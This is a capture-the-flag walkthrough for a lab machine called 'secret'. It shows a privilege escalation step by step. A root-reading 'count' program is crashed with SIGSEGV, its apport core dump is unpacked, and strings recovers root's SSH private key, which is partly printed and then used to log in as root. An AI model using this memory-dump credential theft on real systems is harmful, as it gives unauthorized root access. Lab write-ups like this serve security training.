First I’ll start count and read the file:
dasith@secret:/opt$ ./count
Enter source file/directory name: /root/.ssh/id_rsa
Total characters = 2602
Total words = 45
Total lines = 39
Save results a file? [y/N]:
Waiting for my input, I’ll Ctrl-z to background the process:
Save results a file? [y/N]: ^Z
[1]+ Stopped ./count
dasith@secret:/opt$
Now I’ll get the pid of the process, which in this case is 1384:
dasith@secret:/var/crash$ ps
PID TTY TIME CMD
1371 pts/0 00:00:00 sh
1372 pts/0 00:00:00 bash
1384 pts/0 00:00:00 count
1403 pts/0 00:00:00 ps
The kill command is typically associated with killing processes, but what it actually does is send a specified signal to a process, and the default signal is TERM (making the default behavior to kill the process). kill -l will show all the possible signals:
dasith@secret:/var/crash$ kill -l
1) SIGHUP 2) SIGINT 3) SIGQUIT 4) SIGILL 5) SIGTRAP
6) SIGABRT 7) SIGBUS 8) SIGFPE 9) SIGKILL 10) SIGUSR1
11) SIGSEGV 12) SIGUSR2 13) SIGPIPE 14) SIGALRM 15) SIGTERM
16) SIGSTKFLT 17) SIGCHLD 18) SIGCONT 19) SIGSTOP 20) SIGTSTP
21) SIGTTIN 22) SIGTTOU 23) SIGURG 24) SIGXCPU 25) SIGXFSZ
26) SIGVTALRM 27) SIGPROF 28) SIGWINCH 29) SIGIO 30) SIGPWR
31) SIGSYS 34) SIGRTMIN 35) SIGRTMIN+1 36) SIGRTMIN+2 37) SIGRTMIN+3
38) SIGRTMIN+4 39) SIGRTMIN+5 40) SIGRTMIN+6 41) SIGRTMIN+7 42) SIGRTMIN+8
43) SIGRTMIN+9 44) SIGRTMIN+10 45) SIGRTMIN+11 46) SIGRTMIN+12 47) SIGRTMIN+13
48) SIGRTMIN+14 49) SIGRTMIN+15 50) SIGRTMAX-14 51) SIGRTMAX-13 52) SIGRTMAX-12
53) SIGRTMAX-11 54) SIGRTMAX-10 55) SIGRTMAX-9 56) SIGRTMAX-8 57) SIGRTMAX-7
58) SIGRTMAX-6 59) SIGRTMAX-5 60) SIGRTMAX-4 61) SIGRTMAX-3 62) SIGRTMAX-2
63) SIGRTMAX-1 64) SIGRTMAX
SIGSEGV is the signal to send a segmentation fault, which will crash the program. I’ll send it, and then resume the program with fg:
dasith@secret:/opt$ kill -SIGSEGV 1384
dasith@secret:/var/crash$ fg
./count (wd: /opt)
Segmentation fault (core dumped)
There’s a new file in /var/crash:
dasith@secret:/var/crash$ ls -l /var/crash/
total 84
-rw-r----- 1 root root 27203 Oct 6 18:01 _opt_count.0.crash
-rw-r----- 1 dasith dasith 31329 Mar 24 12:31 _opt_count.1000.crash
-rw-r----- 1 root root 24048 Oct 5 14:24 _opt_countzz.0.crash
Read File from Dump
The .crash file is actually text:
dasith@secret:/var/crash$ file _opt_count.1000.crash
_opt_count.1000.crash: ASCII text, with very long lines
dasith@secret:/var/crash$ cat _opt_count.1000.crash
ProblemType: Crash
Architecture: amd64
Date: Thu Mar 24 12:31:05 2022
DistroRelease: Ubuntu 20.04
ExecutablePath: /opt/count
ExecutableTimestamp: 1633601037
ProcCmdline: ./count
ProcCwd: /opt
ProcEnviron:
SHELL=/bin/sh
LANG=en_US.UTF-8
PATH=(custom, no user)
ProcMaps:
55ff65e08000-55ff65e09000 r--p 00000000 fd:00 393236 /opt/count
55ff65e09000-55ff65e0a000 r-xp 00001000 fd:00 393236 /opt/count
55ff65e0a000-55ff65e0b000 r--p 00002000 fd:00 393236 /opt/count
55ff65e0b000-55ff65e0c000 r--p 00002000 fd:00 393236 /opt/count
...[snip]...
ffffffffff600000-ffffffffff601000 --xp 00000000 00:00 0 [vsyscall]
ProcStatus:
Name: count
Umask: 0022
State: S (sleeping)
Tgid: 1384
Ngid: 0
Pid: 1384
PPid: 1372
TracerPid: 0
Uid: 1000 1000 1000 1000
Gid: 1000 1000 1000 1000
...[snip]...
Uname: Linux 5.4.0-89-generic x86_64
UserGroups: N/A
CoreDump: base64
H4sICAAAAAAC/0NvcmVEdW1wAA==
7Z0HYFvF/cefbCdxDEkMJJBAANEC/4BJ...[snip]...
It has all kinds of information about the process at the time of the crash, and a large base-64 encoded blob at the end.
apport-unpack will decompress the dump into a given directory:
dasith@secret:/var/crash$ apport-unpack _opt_count.1000.crash /tmp/0xdf
dasith@secret:/var/crash$ ls /tmp/0xdf/
Architecture ExecutableTimestamp ProcMaps
CoreDump ProblemType ProcStatus
Date ProcCmdline Signal
DistroRelease ProcCwd Uname
ExecutablePath ProcEnviron UserGroups
file shows CoreDump as an ELF binary:
dasith@secret:/tmp/0xdf$ file CoreDump
CoreDump: ELF 64-bit LSB core file, x86-64, version 1 (SYSV), SVR4-style, from './count', real uid: 1000, effective uid: 0, real gid: 1000, effective gid: 1000, execfn: './count', platform: 'x86_64'
That’s because it’s the memory of the process at the time of the crash. Running strings on it will return the file:
dasith@secret:/tmp/0xdf$ strings -n 30 CoreDump
/usr/lib/x86_64-linux-gnu/libc-2.31.so
...[snip]...
Save results a file? [y/N]: l words = 45
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAn6zLlm7QOGGZytUCO3SNpR5vdDfxNzlfkUw4nMw/hFlpRPaKRbi3
KUZsBKygoOvzmhzWYcs413UDJqUMWs+o9Oweq0viwQ1QJmVwzvqFjFNSxzXEVojmoCePw+
...[snip]...
fO8ebYddyVz4w9AAAADnJvb3RAbG9jYWxob3N0AQIDBA==
-----END OPENSSH PRIVATE KEY-----
...[snip]...
SSH
With the SSH key, I can SSH into the box as root:
oxdf@hacky$ ssh -i ~/keys/secret-root root@10.10.11.120
...[snip]...
root@secret:~#
And read root.txt:
root@secret:~# cat root.txt
fd1c20cd************************